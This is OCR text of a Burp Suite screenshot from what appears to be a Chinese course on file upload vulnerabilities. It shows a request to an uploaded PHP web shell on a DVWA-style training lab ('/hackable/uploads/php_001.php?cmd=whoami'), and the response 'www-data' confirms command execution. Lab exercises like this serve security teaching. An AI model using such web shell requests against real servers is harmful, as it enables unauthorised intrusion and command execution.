 文件上传漏洞
任务学习 - 拼客学院...
Burp Suite Professi...
daishen.ltd:1111/h...
Windows PowerShell
文件上传漏洞.md - ...
黄倩
U: 10.99 KiB/s
D: 8.43 KiB/s
100%
英
15:46:00
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
7 × ...
Send Cancel < >
Target: http://daishen.ltd:1111
Request
Pretty Raw \n Actions
1 GET /hackable/uploads/php_001.php?cmd=whoami HTTP/1.1
添加参数
2 Host: daishen.ltd:1111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=9pbmtlqbktkimoonjm7sudl8jl; security=low
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jun 2021 07:44:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (8)
Response Headers (5)
Search... 0 matches
Search... 0 matches